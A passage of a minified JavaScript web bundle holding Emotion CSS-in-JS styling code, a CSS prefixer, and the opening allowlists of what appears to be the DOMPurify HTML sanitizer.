115:return~(0,i.Cw)(t,"stretch")?e((0,i.gx)(t,"stretch","fill-available"),n)+t:t}break;case 4949:if(115!==(0,i.uO)(t,n+1))break;case 6444:switch((0,i.uO)(t,(0,i.to)(t)-3-(~(0,i.Cw)(t,"!important")&&10))){case 107:return(0,i.gx)(t,":",":"+o.G$)+t;case 101:return(0,i.gx)(t,/(.+:)([^;!]+)(;|!.+)?/,"$1"+o.G$+(45===(0,i.uO)(t,14)?"inline-":"")+"box$3$1"+o.G$+"$2$3$1"+o.MS+"$2box$3")+t}break;case 5936:switch((0,i.uO)(t,n+11)){case 114:return o.G$+t+o.MS+(0,i.gx)(t,/[svh]\w+-[tblr]{2}/,"tb")+t;case 108:return o.G$+t+o.MS+(0,i.gx)(t,/[svh]\w+-[tblr]{2}/,"tb-rl")+t;case 45:return o.G$+t+o.MS+(0,i.gx)(t,/[svh]\w+-[tblr]{2}/,"lr")+t}return o.G$+t+o.MS+t+t}return t}(e.value,e.length);break;case o.lK:return(0,l.q)([(0,a.JG)(e,{value:(0,i.gx)(e.value,"@","@"+o.G$)})],r);case o.Fr:if(e.length)return(0,i.$e)(e.props,function(t){switch((0,i.EQ)(t,/(::plac\w+|:read-\w+)/)){case":read-only":case":read-write":return(0,l.q)([(0,a.JG)(e,{props:[(0,i.gx)(t,/:(read-\w+)/,":"+o.uj+"$1")]})],r);case"::placeholder":return(0,l.q)([(0,a.JG)(e,{props:[(0,i.gx)(t,/:(plac\w+)/,":"+o.G$+"input-$1")]}),(0,a.JG)(e,{props:[(0,i.gx)(t,/:(plac\w+)/,":"+o.uj+"$1")]}),(0,a.JG)(e,{props:[(0,i.gx)(t,/:(plac\w+)/,o.MS+"input-$1")]})],r)}return""})}}],g=function(e){var t=e.key;if("css"===t){var n=document.querySelectorAll("style[data-emotion]:not([data-s])");Array.prototype.forEach.call(n,function(e){-1!==e.getAttribute("data-emotion").indexOf(" ")&&(document.head.appendChild(e),e.setAttribute("data-s",""))})}var a=e.stylisPlugins||h,i={},o=[];u=e.container||document.head,Array.prototype.forEach.call(document.querySelectorAll('style[data-emotion^="'+t+' "]'),function(e){for(var t=e.getAttribute("data-emotion").split(" "),n=1;n<t.length;n++)i[t[n]]=!0;o.push(e)});var u,f,p,g=[l.P,(0,c.cD)(function(e){p.insert(e)})],y=(0,c.qR)([d,m].concat(a,g));f=function(e,t,n,r){var a;p=n,a=e?e+"{"+t.styles+"}":t.styles,(0,l.q)((0,s.MY)(a),y),r&&(b.inserted[t.name]=!0)};var b={key:t,sheet:new r({key:t,container:u,nonce:e.nonce,speedy:e.speedy,prepend:e.prepend,insertionPoint:e.insertionPoint}),nonce:e.nonce,inserted:i,registered:{},insert:f};return b.sheet.hydrate(o),b}},77175:function(e,t,n){n.d(t,{Z:function(){return o}});var r,a,i=/^((children|dangerouslySetInnerHTML|key|ref|autoFocus|defaultValue|defaultChecked|innerHTML|suppressContentEditableWarning|suppressHydrationWarning|valueLink|abbr|accept|acceptCharset|accessKey|action|allow|allowUserMedia|allowPaymentRequest|allowFullScreen|allowTransparency|alt|async|autoComplete|autoPlay|capture|cellPadding|cellSpacing|challenge|charSet|checked|cite|classID|className|cols|colSpan|content|contentEditable|contextMenu|controls|controlsList|coords|crossOrigin|data|dateTime|decoding|default|defer|dir|disabled|disablePictureInPicture|download|draggable|encType|enterKeyHint|form|formAction|formEncType|formMethod|formNoValidate|formTarget|frameBorder|headers|height|hidden|high|href|hrefLang|htmlFor|httpEquiv|id|inputMode|integrity|is|keyParams|keyType|kind|label|lang|list|loading|loop|low|marginHeight|marginWidth|max|maxLength|media|mediaGroup|method|min|minLength|multiple|muted|name|nonce|noValidate|open|optimum|pattern|placeholder|playsInline|poster|preload|profile|radioGroup|readOnly|referrerPolicy|rel|required|reversed|role|rows|rowSpan|sandbox|scope|scoped|scrolling|seamless|selected|shape|size|sizes|slot|span|spellCheck|src|srcDoc|srcLang|srcSet|start|step|style|summary|tabIndex|target|title|translate|type|useMap|value|width|wmode|wrap|about|datatype|inlist|prefix|property|resource|typeof|vocab|autoCapitalize|autoCorrect|autoSave|color|incremental|fallback|inert|itemProp|itemScope|itemType|itemID|itemRef|on|option|results|security|unselectable|accentHeight|accumulate|additive|alignmentBaseline|allowReorder|alphabetic|amplitude|arabicForm|ascent|attributeName|attributeType|autoReverse|azimuth|baseFrequency|baselineShift|baseProfile|bbox|begin|bias|by|calcMode|capHeight|clip|clipPathUnits|clipPath|clipRule|colorInterpolation|colorInterpolationFilters|colorProfile|colorRendering|contentScriptType|contentStyleType|cursor|cx|cy|d|decelerate|descent|diffuseConstant|direction|display|divisor|dominantBaseline|dur|dx|dy|edgeMode|elevation|enableBackground|end|exponent|externalResourcesRequired|fill|fillOpacity|fillRule|filter|filterRes|filterUnits|floodColor|floodOpacity|focusable|fontFamily|fontSize|fontSizeAdjust|fontStretch|fontStyle|fontVariant|fontWeight|format|from|fr|fx|fy|g1|g2|glyphName|glyphOrientationHorizontal|glyphOrientationVertical|glyphRef|gradientTransform|gradientUnits|hanging|horizAdvX|horizOriginX|ideographic|imageRendering|in|in2|intercept|k|k1|k2|k3|k4|kernelMatrix|kernelUnitLength|kerning|keyPoints|keySplines|keyTimes|lengthAdjust|letterSpacing|lightingColor|limitingConeAngle|local|markerEnd|markerMid|markerStart|markerHeight|markerUnits|markerWidth|mask|maskContentUnits|maskUnits|mathematical|mode|numOctaves|offset|opacity|operator|order|orient|orientation|origin|overflow|overlinePosition|overlineThickness|panose1|paintOrder|pathLength|patternContentUnits|patternTransform|patternUnits|pointerEvents|points|pointsAtX|pointsAtY|pointsAtZ|preserveAlpha|preserveAspectRatio|primitiveUnits|r|radius|refX|refY|renderingIntent|repeatCount|repeatDur|requiredExtensions|requiredFeatures|restart|result|rotate|rx|ry|scale|seed|shapeRendering|slope|spacing|specularConstant|specularExponent|speed|spreadMethod|startOffset|stdDeviation|stemh|stemv|stitchTiles|stopColor|stopOpacity|strikethroughPosition|strikethroughThickness|string|stroke|strokeDasharray|strokeDashoffset|strokeLinecap|strokeLinejoin|strokeMiterlimit|strokeOpacity|strokeWidth|surfaceScale|systemLanguage|tableValues|targetX|targetY|textAnchor|textDecoration|textRendering|textLength|to|transform|u1|u2|underlinePosition|underlineThickness|unicode|unicodeBidi|unicodeRange|unitsPerEm|vAlphabetic|vHanging|vIdeographic|vMathematical|values|vectorEffect|version|vertAdvY|vertOriginX|vertOriginY|viewBox|viewTarget|visibility|widths|wordSpacing|writingMode|x|xHeight|x1|x2|xChannelSelector|xlinkActuate|xlinkArcrole|xlinkHref|xlinkRole|xlinkShow|xlinkTitle|xlinkType|xmlBase|xmlns|xmlnsXlink|xmlLang|xmlSpace|y|y1|y2|yChannelSelector|z|zoomAndPan|for|class|autofocus)|(([Dd][Aa][Tt][Aa]|[Aa][Rr][Ii][Aa]|x)-.*))$/,o=(r=function(e){return i.test(e)||111===e.charCodeAt(0)&&110===e.charCodeAt(1)&&91>e.charCodeAt(2)},a=Object.create(null),function(e){return void 0===a[e]&&(a[e]=r(e)),a[e]})},28864:function(e,t,n){n.d(t,{T:function(){return s},a:function(){return f},w:function(){return c}});var r=n(37667),a=n(88284),i=n(75737),o=function(e){var t=new WeakMap;return function(n){if(t.has(n))return t.get(n);var r=e(n);return t.set(n,r),r}};n(48059),n(78070);var l=(0,r.createContext)("undefined"!=typeof HTMLElement?(0,a.Z)({key:"css"}):null);l.Provider;var c=function(e){return(0,r.forwardRef)(function(t,n){return e(t,(0,r.useContext)(l),n)})},s=(0,r.createContext)({}),u=o(function(e){return o(function(t){return"function"==typeof t?t(e):(0,i.Z)({},e,t)})}),f=function(e){var t=(0,r.useContext)(s);return e.theme!==t&&(t=u(t)(e.theme)),(0,r.createElement)(s.Provider,{value:t},e.children)}},11846:function(e,t,n){n.d(t,{F4:function(){return u},iv:function(){return s},xB:function(){return c}});var r=n(37667);n(88284);var a=n(28864);n(10063);var i=n(63812),o=n(48059),l=n(78070),c=(0,a.w)(function(e,t){var n=e.styles,c=(0,o.O)([n],void 0,(0,r.useContext)(a.T)),s=(0,r.useRef)();return(0,l.j)(function(){var e=t.key+"-global",n=new t.sheet.constructor({key:e,nonce:t.sheet.nonce,container:t.sheet.container,speedy:t.sheet.isSpeedy}),r=!1,a=document.querySelector('style[data-emotion="'+e+" "+c.name+'"]');return t.sheet.tags.length&&(n.before=t.sheet.tags[0]),null!==a&&(r=!0,a.setAttribute("data-emotion",e),n.hydrate([a])),s.current=[n,r],function(){n.flush()}},[t]),(0,l.j)(function(){var e=s.current,n=e[0];if(e[1]){e[1]=!1;return}if(void 0!==c.next&&(0,i.My)(t,c.next,!0),n.tags.length){var r=n.tags[n.tags.length-1].nextElementSibling;n.before=r,n.flush()}t.insert("",c,n,!1)},[t,c.name]),null});function s(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return(0,o.O)(t)}var u=function(){var e=s.apply(void 0,arguments),t="animation-"+e.name;return{name:t,styles:"@keyframes "+t+"{"+e.styles+"}",anim:1,toString:function(){return"_EMO_"+this.name+"_"+this.styles+"_EMO_"}}}},48059:function(e,t,n){n.d(t,{O:function(){return h}});var r,a,i,o={animationIterationCount:1,aspectRatio:1,borderImageOutset:1,borderImageSlice:1,borderImageWidth:1,boxFlex:1,boxFlexGroup:1,boxOrdinalGroup:1,columnCount:1,columns:1,flex:1,flexGrow:1,flexPositive:1,flexShrink:1,flexNegative:1,flexOrder:1,gridRow:1,gridRowEnd:1,gridRowSpan:1,gridRowStart:1,gridColumn:1,gridColumnEnd:1,gridColumnSpan:1,gridColumnStart:1,msGridRow:1,msGridRowSpan:1,msGridColumn:1,msGridColumnSpan:1,fontWeight:1,lineHeight:1,opacity:1,order:1,orphans:1,scale:1,tabSize:1,widows:1,zIndex:1,zoom:1,WebkitLineClamp:1,fillOpacity:1,floodOpacity:1,stopOpacity:1,strokeDasharray:1,strokeDashoffset:1,strokeMiterlimit:1,strokeOpacity:1,strokeWidth:1},l=/[A-Z]|^ms/g,c=/_EMO_([^_]+?)_([^]*?)_EMO_/g,s=function(e){return 45===e.charCodeAt(1)},u=function(e){return null!=e&&"boolean"!=typeof e},f=(r=function(e){return s(e)?e:e.replace(l,"-$&").toLowerCase()},a=Object.create(null),function(e){return void 0===a[e]&&(a[e]=r(e)),a[e]}),p=function(e,t){switch(e){case"animation":case"animationName":if("string"==typeof t)return t.replace(c,function(e,t,n){return i={name:t,styles:n,next:i},t})}return 1===o[e]||s(e)||"number"!=typeof t||0===t?t:t+"px"};function d(e,t,n){if(null==n)return"";if(void 0!==n.__emotion_styles)return n;switch(typeof n){case"boolean":return"";case"object":if(1===n.anim)return i={name:n.name,styles:n.styles,next:i},n.name;if(void 0!==n.styles){var r=n.next;if(void 0!==r)for(;void 0!==r;)i={name:r.name,styles:r.styles,next:i},r=r.next;return n.styles+";"}return function(e,t,n){var r="";if(Array.isArray(n))for(var a=0;a<n.length;a++)r+=d(e,t,n[a])+";";else for(var i in n){var o=n[i];if("object"!=typeof o)null!=t&&void 0!==t[o]?r+=i+"{"+t[o]+"}":u(o)&&(r+=f(i)+":"+p(i,o)+";");else if(Array.isArray(o)&&"string"==typeof o[0]&&(null==t||void 0===t[o[0]]))for(var l=0;l<o.length;l++)u(o[l])&&(r+=f(i)+":"+p(i,o[l])+";");else{var c=d(e,t,o);switch(i){case"animation":case"animationName":r+=f(i)+":"+c+";";break;default:r+=i+"{"+c+"}"}}}return r}(e,t,n);case"function":if(void 0!==e){var a=i,o=n(e);return i=a,d(e,t,o)}}if(null==t)return n;var l=t[n];return void 0!==l?l:n}var m=/label:\s*([^\s;{]+)\s*(;|$)/g;function h(e,t,n){if(1===e.length&&"object"==typeof e[0]&&null!==e[0]&&void 0!==e[0].styles)return e[0];var r,a=!0,o="";i=void 0;var l=e[0];null==l||void 0===l.raw?(a=!1,o+=d(n,t,l)):o+=l[0];for(var c=1;c<e.length;c++)o+=d(n,t,e[c]),a&&(o+=l[c]);m.lastIndex=0;for(var s="";null!==(r=m.exec(o));)s+="-"+r[1];return{name:function(e){for(var t,n=0,r=0,a=e.length;a>=4;++r,a-=4)t=(65535&(t=255&e.charCodeAt(r)|(255&e.charCodeAt(++r))<<8|(255&e.charCodeAt(++r))<<16|(255&e.charCodeAt(++r))<<24))*1540483477+((t>>>16)*59797<<16),t^=t>>>24,n=(65535&t)*1540483477+((t>>>16)*59797<<16)^(65535&n)*1540483477+((n>>>16)*59797<<16);switch(a){case 3:n^=(255&e.charCodeAt(r+2))<<16;case 2:n^=(255&e.charCodeAt(r+1))<<8;case 1:n^=255&e.charCodeAt(r),n=(65535&n)*1540483477+((n>>>16)*59797<<16)}return n^=n>>>13,(((n=(65535&n)*1540483477+((n>>>16)*59797<<16))^n>>>15)>>>0).toString(36)}(o)+s,styles:o,next:i}}},10282:function(e,t){t.Z=function(e){function t(e,t,r){var a=t.trim().split(m);t=a;var i=a.length,o=e.length;switch(o){case 0:case 1:var l=0;for(e=0===o?"":e[0]+" ";l<i;++l)t[l]=n(e,t[l],r).trim();break;default:var c=l=0;for(t=[];l<i;++l)for(var s=0;s<o;++s)t[c++]=n(e[s]+" ",a[l],r).trim()}return t}function n(e,t,n){var r=t.charCodeAt(0);switch(33>r&&(r=(t=t.trim()).charCodeAt(0)),r){case 38:return t.replace(h,"$1"+e.trim());case 58:return e.trim()+t.replace(h,"$1"+e.trim());default:if(0<1*n&&0<t.indexOf("\f"))return t.replace(h,(58===e.charCodeAt(0)?"":"$1")+e.trim())}return e+t}function r(e,t,n,i){var o=e+";",l=2*t+3*n+4*i;if(944===l){e=o.indexOf(":",9)+1;var c=o.substring(e,o.length-1).trim();return c=o.substring(0,e).trim()+c+";",1===N||2===N&&a(c,1)?"-webkit-"+c+c:c}if(0===N||2===N&&!a(o,1))return o;switch(l){case 1015:return 97===o.charCodeAt(10)?"-webkit-"+o+o:o;case 951:return 116===o.charCodeAt(3)?"-webkit-"+o+o:o;case 963:return 110===o.charCodeAt(5)?"-webkit-"+o+o:o;case 1009:if(100!==o.charCodeAt(4))break;case 969:case 942:return"-webkit-"+o+o;case 978:return"-webkit-"+o+"-moz-"+o+o;case 1019:case 983:return"-webkit-"+o+"-moz-"+o+"-ms-"+o+o;case 883:if(45===o.charCodeAt(8))return"-webkit-"+o+o;if(0<o.indexOf("image-set(",11))return o.replace(E,"$1-webkit-$2")+o;break;case 932:if(45===o.charCodeAt(4))switch(o.charCodeAt(5)){case 103:return"-webkit-box-"+o.replace("-grow","")+"-webkit-"+o+"-ms-"+o.replace("grow","positive")+o;case 115:return"-webkit-"+o+"-ms-"+o.replace("shrink","negative")+o;case 98:return"-webkit-"+o+"-ms-"+o.replace("basis","preferred-size")+o}return"-webkit-"+o+"-ms-"+o+o;case 964:return"-webkit-"+o+"-ms-flex-"+o+o;case 1023:if(99!==o.charCodeAt(8))break;return"-webkit-box-pack"+(c=o.substring(o.indexOf(":",15)).replace("flex-","").replace("space-between","justify"))+"-webkit-"+o+"-ms-flex-pack"+c+o;case 1005:return p.test(o)?o.replace(f,":-webkit-")+o.replace(f,":-moz-")+o:o;case 1e3:switch(t=(c=o.substring(13).trim()).indexOf("-")+1,c.charCodeAt(0)+c.charCodeAt(t)){case 226:c=o.replace(A,"tb");break;case 232:c=o.replace(A,"tb-rl");break;case 220:c=o.replace(A,"lr");break;default:return o}return"-webkit-"+o+"-ms-"+c+o;case 1017:if(-1===o.indexOf("sticky",9))break;case 975:switch(t=(o=e).length-10,l=(c=(33===o.charCodeAt(t)?o.substring(0,t):o).substring(e.indexOf(":",7)+1).trim()).charCodeAt(0)+(0|c.charCodeAt(7))){case 203:if(111>c.charCodeAt(8))break;case 115:o=o.replace(c,"-webkit-"+c)+";"+o;break;case 207:case 102:o=o.replace(c,"-webkit-"+(102<l?"inline-":"")+"box")+";"+o.replace(c,"-webkit-"+c)+";"+o.replace(c,"-ms-"+c+"box")+";"+o}return o+";";case 938:if(45===o.charCodeAt(5))switch(o.charCodeAt(6)){case 105:return c=o.replace("-items",""),"-webkit-"+o+"-webkit-box-"+c+"-ms-flex-"+c+o;case 115:return"-webkit-"+o+"-ms-flex-item-"+o.replace(v,"")+o;default:return"-webkit-"+o+"-ms-flex-line-pack"+o.replace("align-content","").replace(v,"")+o}break;case 973:case 989:if(45!==o.charCodeAt(3)||122===o.charCodeAt(4))break;case 931:case 953:if(!0===x.test(e))return 115===(c=e.substring(e.indexOf(":")+1)).charCodeAt(0)?r(e.replace("stretch","fill-available"),t,n,i).replace(":fill-available",":stretch"):o.replace(c,"-webkit-"+c)+o.replace(c,"-moz-"+c.replace("fill-",""))+o;break;case 962:if(o="-webkit-"+o+(102===o.charCodeAt(5)?"-ms-"+o:"")+o,211===n+i&&105===o.charCodeAt(13)&&0<o.indexOf("transform",10))return o.substring(0,o.indexOf(";",27)+1).replace(d,"$1-webkit-$2")+o}return o}function a(e,t){var n=e.indexOf(1===t?":":"{"),r=e.substring(0,3!==t?n:10);return n=e.substring(n+1,e.length-1),L(2!==t?r:r.replace(w,"$1"),n,t)}function i(e,t){var n=r(t,t.charCodeAt(0),t.charCodeAt(1),t.charCodeAt(2));return n!==t+";"?n.replace(k," or ($1)").substring(4):"("+t+")"}function o(e,t,n,r,a,i,o,l,s,u){for(var f,p=0,d=t;p<D;++p)switch(f=R[p].call(c,e,d,n,r,a,i,o,l,s,u)){case void 0:case!1:case!0:case null:break;default:d=f}if(d!==t)return d}function l(e){return void 0!==(e=e.prefix)&&(L=null,e?"function"!=typeof e?N=1:(N=2,L=e):N=0),l}function c(e,n){var l=e;if(33>l.charCodeAt(0)&&(l=l.trim()),l=[l],0<D){var c=o(-1,n,l,l,C,S,0,0,0,0);void 0!==c&&"string"==typeof c&&(n=c)}var f=function e(n,l,c,f,p){for(var d,m,h,A,k,v=0,w=0,x=0,E=0,R=0,L=0,I=h=d=0,P=0,U=0,z=0,G=0,F=c.length,H=F-1,$="",W="",B="",j="";P<F;){if(m=c.charCodeAt(P),P===H&&0!==w+E+x+v&&(0!==w&&(m=47===w?10:47),E=x=v=0,F++,H++),0===w+E+x+v){if(P===H&&(0<U&&($=$.replace(u,"")),0<$.trim().length)){switch(m){case 32:case 9:case 59:case 13:case 10:break;default:$+=c.charAt(P)}m=59}switch(m){case 123:for(d=($=$.trim()).charCodeAt(0),h=1,G=++P;P<F;){switch(m=c.charCodeAt(P)){case 123:h++;break;case 125:h--;break;case 47:switch(m=c.charCodeAt(P+1)){case 42:case 47:e:{for(I=P+1;I<H;++I)switch(c.charCodeAt(I)){case 47:if(42===m&&42===c.charCodeAt(I-1)&&P+2!==I){P=I+1;break e}break;case 10:if(47===m){P=I+1;break e}}P=I}}break;case 91:m++;case 40:m++;case 34:case 39:for(;P++<H&&c.charCodeAt(P)!==m;);}if(0===h)break;P++}if(h=c.substring(G,P),0===d&&(d=($=$.replace(s,"").trim()).charCodeAt(0)),64===d){switch(0<U&&($=$.replace(u,"")),m=$.charCodeAt(1)){case 100:case 109:case 115:case 45:U=l;break;default:U=O}if(G=(h=e(l,U,h,m,p+1)).length,0<D&&(k=o(3,h,U=t(O,$,z),l,C,S,G,m,p,f),$=U.join(""),void 0!==k&&0===(G=(h=k.trim()).length)&&(m=0,h="")),0<G)switch(m){case 115:$=$.replace(T,i);case 100:case 109:case 45:h=$+"{"+h+"}";break;case 107:h=($=$.replace(g,"$1 $2"))+"{"+h+"}",h=1===N||2===N&&a("@"+h,3)?"@-webkit-"+h+"@"+h:"@"+h;break;default:h=$+h,112===f&&(W+=h,h="")}else h=""}else h=e(l,t(l,$,z),h,f,p+1);B+=h,h=z=U=I=d=0,$="",m=c.charCodeAt(++P);break;case 125:case 59:if(1<(G=($=(0<U?$.replace(u,""):$).trim()).length))switch(0===I&&(45===(d=$.charCodeAt(0))||96<d&&123>d)&&(G=($=$.replace(" ",":")).length),0<D&&void 0!==(k=o(1,$,l,n,C,S,W.length,f,p,f))&&0===(G=($=k.trim()).length)&&($="\0\0"),d=$.charCodeAt(0),m=$.charCodeAt(1),d){case 0:break;case 64:if(105===m||99===m){j+=$+c.charAt(P);break}default:58!==$.charCodeAt(G-1)&&(W+=r($,d,m,$.charCodeAt(2)))}z=U=I=d=0,$="",m=c.charCodeAt(++P)}}switch(m){case 13:case 10:47===w?w=0:0===1+d&&107!==f&&0<$.length&&(U=1,$+="\0"),0<D*M&&o(0,$,l,n,C,S,W.length,f,p,f),S=1,C++;break;case 59:case 125:if(0===w+E+x+v){S++;break}default:switch(S++,A=c.charAt(P),m){case 9:case 32:if(0===E+v+w)switch(R){case 44:case 58:case 9:case 32:A="";break;default:32!==m&&(A=" ")}break;case 0:A="\\0";break;case 12:A="\\f";break;case 11:A="\\v";break;case 38:0===E+w+v&&(U=z=1,A="\f"+A);break;case 108:if(0===E+w+v+_&&0<I)switch(P-I){case 2:112===R&&58===c.charCodeAt(P-3)&&(_=R);case 8:111===L&&(_=L)}break;case 58:0===E+w+v&&(I=P);break;case 44:0===w+x+E+v&&(U=1,A+="\r");break;case 34:case 39:0===w&&(E=E===m?0:0===E?m:E);break;case 91:0===E+w+x&&v++;break;case 93:0===E+w+x&&v--;break;case 41:0===E+w+v&&x--;break;case 40:0===E+w+v&&(0===d&&(2*R+3*L==533||(d=1)),x++);break;case 64:0===w+x+E+v+I+h&&(h=1);break;case 42:case 47:if(!(0<E+v+x))switch(w){case 0:switch(2*m+3*c.charCodeAt(P+1)){case 235:w=47;break;case 220:G=P,w=42}break;case 42:47===m&&42===R&&G+2!==P&&(33===c.charCodeAt(G+2)&&(W+=c.substring(G,P+1)),A="",w=0)}}0===w&&($+=A)}L=R,R=m,P++}if(0<(G=W.length)){if(U=l,0<D&&void 0!==(k=o(2,W,U,n,C,S,G,f,p,f))&&0===(W=k).length)return j+W+B;if(W=U.join(",")+"{"+W+"}",0!=N*_){switch(2!==N||a(W,2)||(_=0),_){case 111:W=W.replace(b,":-moz-$1")+W;break;case 112:W=W.replace(y,"::-webkit-input-$1")+W.replace(y,"::-moz-$1")+W.replace(y,":-ms-input-$1")+W}_=0}}return j+W+B}(O,l,n,0,0);return 0<D&&void 0!==(c=o(-2,f,l,l,C,S,f.length,0,0,0))&&(f=c),_=0,S=C=1,f}var s=/^\0+/g,u=/[\0\r\f]/g,f=/: */g,p=/zoo|gra/,d=/([,: ])(transform)/g,m=/,\r+?/g,h=/([\t\r\n ])*\f?&/g,g=/@(k\w+)\s*(\S*)\s*/,y=/::(place)/g,b=/:(read-only)/g,A=/[svh]\w+-[tblr]{2}/,T=/\(\s*(.*)\s*\)/g,k=/([\s\S]*?);/g,v=/-self|flex-/g,w=/[^]*?(:[rp][el]a[\w-]+)[^]*/,x=/stretch|:\s*\w+\-(?:conte|avail)/,E=/([^-])(image-set\()/,S=1,C=1,_=0,N=1,O=[],R=[],D=0,L=null,M=0;return c.use=function e(t){switch(t){case void 0:case null:D=R.length=0;break;default:if("function"==typeof t)R[D++]=t;else if("object"==typeof t)for(var n=0,r=t.length;n<r;++n)e(t[n]);else M=0|!!t}return e},c.set=l,void 0!==e&&l(e),c}},82785:function(e,t){t.Z={animationIterationCount:1,borderImageOutset:1,borderImageSlice:1,borderImageWidth:1,boxFlex:1,boxFlexGroup:1,boxOrdinalGroup:1,columnCount:1,columns:1,flex:1,flexGrow:1,flexPositive:1,flexShrink:1,flexNegative:1,flexOrder:1,gridRow:1,gridRowEnd:1,gridRowSpan:1,gridRowStart:1,gridColumn:1,gridColumnEnd:1,gridColumnSpan:1,gridColumnStart:1,msGridRow:1,msGridRowSpan:1,msGridColumn:1,msGridColumnSpan:1,fontWeight:1,lineHeight:1,opacity:1,order:1,orphans:1,tabSize:1,widows:1,zIndex:1,zoom:1,WebkitLineClamp:1,fillOpacity:1,floodOpacity:1,stopOpacity:1,strokeDasharray:1,strokeDashoffset:1,strokeMiterlimit:1,strokeOpacity:1,strokeWidth:1}},78070:function(e,t,n){n.d(t,{j:function(){return a}});var r=n(37667),a=!!r.useInsertionEffect&&r.useInsertionEffect||r.useLayoutEffect},63812:function(e,t,n){function r(e,t,n){var r="";return n.split(" ").forEach(function(n){void 0!==e[n]?t.push(e[n]+";"):n&&(r+=n+" ")}),r}n.d(t,{My:function(){return i},fp:function(){return r}});var a=function(e,t,n){var r=e.key+"-"+t.name;!1===n&&void 0===e.registered[r]&&(e.registered[r]=t.styles)},i=function(e,t,n){a(e,t,n);var r=e.key+"-"+t.name;if(void 0===e.inserted[t.name]){var i=t;do e.insert(t===i?"."+r:"",i,e.sheet,!0),i=i.next;while(void 0!==i)}}},89532:function(e){let{entries:t,setPrototypeOf:n,isFrozen:r,getPrototypeOf:a,getOwnPropertyDescriptor:i}=Object,{freeze:o,seal:l,create:c}=Object,{apply:s,construct:u}="undefined"!=typeof Reflect&&Reflect;o||(o=function(e){return e}),l||(l=function(e){return e}),s||(s=function(e,t){for(var n=arguments.length,r=Array(n>2?n-2:0),a=2;a<n;a++)r[a-2]=arguments[a];return e.apply(t,r)}),u||(u=function(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return new e(...n)});let f=E(Array.prototype.forEach),p=E(Array.prototype.lastIndexOf),d=E(Array.prototype.pop),m=E(Array.prototype.push),h=E(Array.prototype.splice),g=E(String.prototype.toLowerCase),y=E(String.prototype.toString),b=E(String.prototype.match),A=E(String.prototype.replace),T=E(String.prototype.indexOf),k=E(String.prototype.trim),v=E(Object.prototype.hasOwnProperty),w=E(RegExp.prototype.test),x=(K=TypeError,function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return u(K,t)});function E(e){return function(t){t instanceof RegExp&&(t.lastIndex=0);for(var n=arguments.length,r=Array(n>1?n-1:0),a=1;a<n;a++)r[a-1]=arguments[a];return s(e,t,r)}}function S(e,t){let a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:g;n&&n(e,null);let i=t.length;for(;i--;){let n=t[i];if("string"==typeof n){let e=a(n);e!==n&&(r(t)||(t[i]=e),n=e)}e[n]=!0}return e}function C(e){let n=c(null);for(let[r,a]of t(e))v(e,r)&&(Array.isArray(a)?n[r]=function(e){for(let t=0;t<e.length;t++)v(e,t)||(e[t]=null);return e}(a):a&&"object"==typeof a&&a.constructor===Object?n[r]=C(a):n[r]=a);return n}function _(e,t){for(;null!==e;){let n=i(e,t);if(n){if(n.get)return E(n.get);if("function"==typeof n.value)return E(n.value)}e=a(e)}return function(){return null}}let N=o(["a","abbr","acronym","address","area","article","aside","audio","b","bdi","bdo","big","blink","blockquote","body","br","button","canvas","caption","center","cite","code","col","colgroup","content","data","datalist","dd","decorator","del","details","dfn","dialog","dir","div","dl","dt","element","em","fieldset","figcaption","figure","font","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","img","input","ins","kbd","label","legend","li","main","map","mark","marquee","menu","menuitem","meter","nav","nobr","ol","optgroup","option","output","p","picture","pre","progress","q","rp","rt","ruby","s","samp","search","section","select","shadow","slot","small","source","spacer","span","strike","strong","style","sub","summary","sup","table","tbody","td","template","textarea","tfoot","th","thead","time","tr","track","tt","u","ul","var","video","wbr"]),O=o(["svg","a","altglyph","altglyphdef","altglyphitem","animatecolor","animatemotion","animatetransform","circle","clippath","defs","desc","ellipse","enterkeyhint","exportparts","filter","font","g","glyph","glyphref","hkern","image","inputmode","line","lineargradient","marker","mask","metadata","mpath","part","path","pattern","polygon","polyline","radialgradient","rect","stop","style","switch","symbol","text","textpath","title","tref","tspan","view","vkern"]),R=o(["feBlend","feColorMatrix","feComponentTransfer","feComposite","feConvolveMatrix","feDiffuseLighting","feDisplacementMap","feDistantLight","feDropShadow","feFlood","feFuncA","feFuncB","feFuncG","feFuncR","feGaussianBlur","feImage","feMerge","feMergeNode","feMorphology","feOffset","fePointLight","feSpecularLighting","feSpotLight","feTile","feTurbulence"]),D=o(["animate","color-profile","cursor","discard","font-face","font-face-format","font-face-name","font-face-src","font-face-uri","foreignobject","hatch","hatchpath","mesh","meshgradient","meshpatch","meshrow","missing-glyph","script","set","solidcolor","unknown","use"]),L=o(["math","menclose","merror","mfenced","mfrac","mglyph","mi","mlabeledtr","mmultiscripts","mn","mo","mover","mpadded","mphantom","mroot","mrow","ms","mspace","msqrt","mstyle","msub","msup","msubsup","mtable","mtd","mtext","mtr","munder","munderover","mprescripts"]),M=o(["maction","maligngroup","malignmark","mlongdiv","mscarries","mscarry","msgroup","mstack","msline","msrow","semantics","annotation","annotation-xml","mprescripts","none"]),I=o(["#text"]),P=o(["accept","action","align","alt","autocapitalize","autocomplete","autopictureinpicture","autoplay","background","bgcolor","border","capture","cellpadding","cellspacing","checked","cite","class","clear","color","cols","colspan","controls","controlslist","coords","crossorigin","datetime","decoding","default","dir","disabled","disablepictureinpicture","disableremoteplayback","download","draggable","enctype","enterkeyhint","exportparts","face","for","headers","height","hidden","high","href","hreflang","id","inert","inputmode","integrity","ismap","kind","label","lang","list","loading","loop","low","max","maxlength","media","method","min","minlength","multiple","muted","name","nonce","noshade","novalidate","nowrap","open","optimum","part","pattern","placeholder","playsinline","popover","popovertarget","popovertargetaction","poster","preload","pubdate","radiogroup","readonly","rel","required","rev","reversed","role","rows","rowspan","spellcheck","scope","selected","shape","size","sizes","slot","span","srclang","start","src","srcset","step","style","summary","tabindex","title","translate","type","usemap","valign","value","width","wrap","xmlns","slot"]),U=o(["accent-height","accumulate","additive","alignment-baseline","amplitude","ascent","attributename","attributetype","azimuth","basefrequency","baseline-shift","begin","bias","by","class","clip","clippathunits","clip-path","clip-rule","color","color-interpolation","color-interpolation-filters","color-profile","color-rendering","cx","cy","d","dx","dy","diffuseconstant","direction","display","divisor","dur","edgemode","elevation","end",